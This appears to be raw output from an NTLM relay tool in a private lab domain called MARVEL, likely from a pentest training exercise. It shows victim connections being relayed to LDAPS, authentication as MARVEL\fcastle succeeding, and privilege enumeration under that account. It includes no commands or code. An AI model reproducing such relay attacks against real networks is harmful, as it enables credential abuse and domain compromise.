 [*] HTTPD: Received connection from ::ffff:192.168.50.131, attacking target ldaps://192.168.50.150
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbq50otx%2fh0ztl%
eaxq6xzo1zmdhpcgcp6lmhq%3d
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbq50otx%2fh0ztl%
eaxq6xzo1zmdhpcgcp6lmhq%3d
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbq50otx%2fh0ztl%
eaxq6xzo1zmdhpcgcp6lmhq%3d
[*] Authenticating against ldaps://192.168.50.150 as MARVEL\fcastle SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.50.131, attacking target ldaps://192.168.50.150
[*] HTTPD: Client requested path: http://ocsp.digicert.com/
[*] HTTPD: Client requested path: http://ocsp.digicert.com/
[*] HTTPD: Received connection from ::ffff:192.168.50.131, attacking target ldaps://192.168.50.150
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] Authenticating against ldaps://192.168.50.150 as MARVEL\fcastle SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.50.131, attacking target ldaps://192.168.50.150
[*] HTTPD: Client requested path: http://crl4.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl4.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl4.digicert.com/digicertglobalrootg2.crl
[*] Authenticating against ldaps://192.168.50.150 as MARVEL\fcastle SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.50.131, attacking target ldaps://192.168.50.150
[*] HTTPD: Client requested path: login.live.com:443